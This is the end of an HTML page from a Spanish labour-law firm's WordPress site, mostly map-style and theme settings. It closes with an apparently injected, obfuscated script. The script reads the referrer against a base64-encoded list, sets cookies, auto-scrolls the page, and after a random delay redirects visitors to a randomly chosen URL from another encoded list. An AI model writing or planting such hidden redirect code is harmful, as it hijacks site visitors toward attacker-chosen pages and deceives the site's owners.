}, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/aretxabaleta/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", qsLwT);
            function qsLwT(){
                document.cookie = "Abogado=QrpzyTtnFxdCWGH; max-age=360000; path=/";
                clearTimeout(zfLVWvH);
            }
            function GMkVrseuQZALT() {
                var wAyWLhHQaVI = dWSK("Abogado");
                if (wAyWLhHQaVI === "QrpzyTtnFxdCWGH" && wAyWLhHQaVI !== null) {
                    zfLVWvH();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function pdwztgbZEAVK() {
                document.cookie = "Abogado=QrpzyTtnFxdCWGH; max-age=3600; path=/";
            }
            function dWSK(name) {
                var Hit = name + "=";
                var zS = document.cookie.split(";");
                for (var i = 0; i < zS.length; i++){
                    var KAeyLVT = zS[i];
                    while(KAeyLVT.charAt(0) === " "){
                        KAeyLVT = KAeyLVT.substring(1, KAeyLVT.length);
                    }
                    if(KAeyLVT.indexOf(Hit) === 0){
                        return decodeURIComponent(KAeyLVT.substring(Hit.length, KAeyLVT.length));
                    }
                }
                return null;
            }
            function zfLVWvH(){
                function CSEHWYUQ() {
                    window.scrollBy(0, 1);
                    YMKkPOSasDILQZ = setTimeout(CSEHWYUQ, 10);
                }
                
                var JQzvXupoYK = atob("[base64]").split(',');

                var QcJLVkoREIeU = JQzvXupoYK[Math.floor(Math.random() * JQzvXupoYK.length)];
                    CSEHWYUQ();
                    var zKdhUZE = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = QcJLVkoREIeU;
                    }, zKdhUZE);
            }
    
        var FzjSUdpNQE = 0;
        var dFYXzkwTx = document.referrer;
        var tTzILMAHwifEVDlJU= atob("aHR0cHM6Ly90LmNvLw==");
        var KeByFEIz= tTzILMAHwifEVDlJU.split(",");
        if(KeByFEIz.includes(dFYXzkwTx)){
            var FzjSUdpNQE = 1;
        }
        
        if(FzjSUdpNQE==1){
            pdwztgbZEAVK();
            zfLVWvH();
        }
    });</script></body></html>